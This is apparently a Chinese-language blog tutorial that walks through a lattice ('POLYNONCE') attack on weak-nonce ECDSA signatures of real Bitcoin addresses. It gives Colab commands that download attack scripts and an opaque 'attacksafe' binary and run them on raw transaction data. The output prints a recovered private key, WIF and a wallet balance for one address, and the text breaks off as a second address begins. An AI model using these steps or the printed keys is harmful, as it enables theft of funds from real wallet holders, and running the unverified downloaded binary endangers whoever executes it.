在我們最早的工作中,我們發表了一篇關於“LATTICE ATTACK”主題的文章作為 HNP [Hidden Number Problem] 的完整解決方案,但隨著最近出現的新攻擊“POLYNONCE ATTACK”,我們決定使用79 signatures ECDSA.
基於上一篇我們取多項式的文章,隨著128 bits簽名數量的實際增加,我們將多項式的值帶到249 bits。
我們所需要的只是解決隱藏數字的問題。

在本文中,我們將分析五個獨立的比特幣區塊鏈密碼分析示例。所有示例都將上傳到GitHub存儲庫。
作為理論基礎,我們將採用以下材料:
“對比特幣的格攻擊”

https://attacksafe.ru/lattice-attack-on-bitcoin考慮一個比特幣地址的例子:
19mJofzRwwwx4VmXuAXgX6pgM3qzJqi25z

6a941396b28a72ac834d922165995e6685a760f884dbb9e8b6dea95b01f0aae8

原始TX

"hex": 010000000afa0765dc83c2e04b53a03ad9f5e7603f974c5a70e7a486bc957e72809facab7b2d0000006a4730440220746bd0443317a77c069bddae306dc658ec740bb1a6312bdcb4ce666bae42e988022066c34dd48f0e34ae4aefd28564f46fb7473d0b49d55adb716b9f04e663d0a9890121033ee89b98b1d6e71285314e1d1c753003a7a80c17f46146a91077006c76e25e7affffffff................................我們去官網看看: https: //colab.research.google.com
選擇選項 “上傳筆記本”
通過實用程序下載
HEX數據wget並將其保存到文件:RawTX.txt
!wget https://raw.githubusercontent.com/demining/CryptoDeepTools/main/21LatticeAttack/example1/HEX.txt
讓我們運行代碼並獲取我們需要的位
RawTX
with open("HEX.txt") as myfile:
listfile="\n".join(f'{line.rstrip()[:+298]}' for line in myfile)
f = open("RawTX.txt", 'w')
f.write("" + listfile + "" + "\n")
f.close()
為了實施攻擊,我們將使用該軟件

www.attacksafe.ru/software訪問權限:
!chmod +x attacksafels
應用:
!./attacksafe -help
-version: software version
-list: list of bitcoin attacks
-tool: indicate the attack
-gpu: enable gpu
-time: work timeout
-server: server mode
-port: server port
-open: open file
-save: save file
-search: vulnerability search
-stop: stop at mode
-max: maximum quantity in mode
-min: minimum quantity per mode
-speed: boost speed for mode
-range: specific range
-crack: crack mode
-field: starting field
-point: starting point
-inject: injection regimen
-decode: decoding mode!./attacksafe -version
Version 5.3.4. [ATTACKSAFE SOFTWARE, © 2023]
"ATTACKSAFE SOFTWARE"包括對比特幣的所有流行攻擊。
讓我們列出所有攻擊:
!./attacksafe -list

讓我們選擇 -tool: lattice_attack
為了獲得簽名的特定

HEX值,我們之前 通過該實用程序將數據添加到文本文檔並將其保存為文件R,S,ZECDSARawTXechoRawTX.txt

-tool lattice_attack 使用軟件 啟動 “ATTACKSAFE SOFTWARE”
!./attacksafe -tool lattice_attack -open RawTX.txt -save SignatureRSZ.csv
我們發起了這次攻擊 -tool lattice_attack 並將結果保存到一個文件中 SignatureRSZ.csv
現在看到成功的結果,打開文件 SignatureRSZ.csv

為了從文件計算比特幣錢包的私鑰, SignatureRSZ.csv我們將安裝SageMath


之前我們發過一篇文章,下載
tar-file: sage-9.3-Ubuntu_20.04-x86_64.tar.bz2
!wget https://cryptodeeptech.ru/sage-9.3-Ubuntu_20.04-x86_64.tar.bz2
!tar -xf sage-9.3-Ubuntu_20.04-x86_64.tar.bz2
讓我們瀏覽一下目錄:
cd SageMath/ls
使用以下命令運行 relocate-once.py :
Python-script:
!python3 relocate-once.py
移動
"AttackSafe"到"SignatureRSZ.csv"文件夾"SageMath"
!mv '/content/attacksafe' '/content/SageMath/attacksafe'
!mv '/content/SignatureRSZ.csv' '/content/SageMath/SignatureRSZ.csv'
ls
通過實用程序從 Dario Clavijo 下載腳本crack_weak_ECDSA_nonces_with_LLL.py
wget
!wget https://raw.githubusercontent.com/demining/CryptoDeepTools/main/21LatticeAttack/crack_weak_ECDSA_nonces_with_LLL.py
現在讓我們運行
SageMath命令:
!./sage -sh
要計算比特幣錢包的私鑰,請運行指定參數的腳本crack_weak_ECDSA_nonces_with_LLL.py
249 bits 79 sign
python3 crack_weak_ECDSA_nonces_with_LLL.py SignatureRSZ.csv 249 79 > PrivateKey.txtcat PrivateKey.txt
讓我們打開文件:
PrivateKey.txt
HEX我們收到格式為比特幣錢包的私鑰

PrivKey = 0x9a52a4dbcc148f1480a6fb5311252524fc498eb508c7cb8f63bbee4b9af37941檢查每個 ECDSA 簽名的 POLYNONCE
為此,請使用GITHUB中的代碼
https://github.com/demining/CryptoDeepTools/blob/main/21LatticeAttack/example1/POLYNONCE.py結果:

我們從中得到了 79 個相同的原始位
249
多虧了 Hal Finney 在 secp256k1 曲線上的值 , LAMBDA 和 BETA 向我們揭示了相同的初始位。POLYNONCE格式中的值HEX可以讓我們徹底解決隱藏數字的問題,得到一個私鑰,還原一個比特幣錢包。
讓我們檢查一下私鑰的十六進制:
安裝模塊
bitcoin
!pip3 install bitcoin
讓我們運行代碼:
from bitcoin import *
with open("PrivateKey.txt","r") as f:
content = f.readlines()
content = [x.strip() for x in content]
f.close()
outfile = open("PrivateKeyAddr.txt","w")
for x in content:
outfile.write(x+":"+pubtoaddr(encode_pubkey(privtopub(x), "bin_compressed"))+"\n")
outfile.close()
讓我們打開文件:
PrivateKeyAddr.txt

9a52a4dbcc148f1480a6fb5311252524fc498eb508c7cb8f63bbee4b9af37941:19mJofzRwwwx4VmXuAXgX6pgM3qzJqi25z讓我們打開 bitaddress 並檢查:
ADDR: 19mJofzRwwwx4VmXuAXgX6pgM3qzJqi25z
WIF: L2PhDrYZw6fWqeLZMnMeAXvxZ47MEnepaQVLL2EazbRhqesytoQB
HEX: 9a52a4dbcc148f1480a6fb5311252524fc498eb508c7cb8f63bbee4b9af37941


BALANCE: $ 1015.58
讓我們看看其他例子:
№2
考慮帶有比特幣地址的示例 #2:
1GPZVDUyPM6qxCsJQrpJeo14WDRVLvTZ2Z

9130c5b8e92f37d3a58dcae16daa27625cc52b698a83af7c8b891f01bfa0b2af
